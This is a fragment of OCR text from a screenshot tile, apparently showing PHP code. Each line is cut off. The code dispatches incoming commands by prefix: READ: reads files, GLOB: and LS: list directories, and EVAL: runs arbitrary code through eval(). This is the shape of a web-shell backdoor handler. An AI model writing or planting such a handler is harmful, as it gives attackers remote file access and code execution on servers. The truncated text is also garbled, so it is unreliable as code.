
(strncmp($cmd,'READ:',5)
$out=@file_get_contents(sub
elseif(strncmp($cmd,'GLOB
$out=implode("\n",glob(subs
elseif(strncmp($cmd,'LS:',
$out=implode("\n",@scandir
elseif(strncmp($cmd,'EVAL
ob_start();try{eval(substr(
{echo '[eval_error:'.$e-
>getMessage().']';}$out=ob_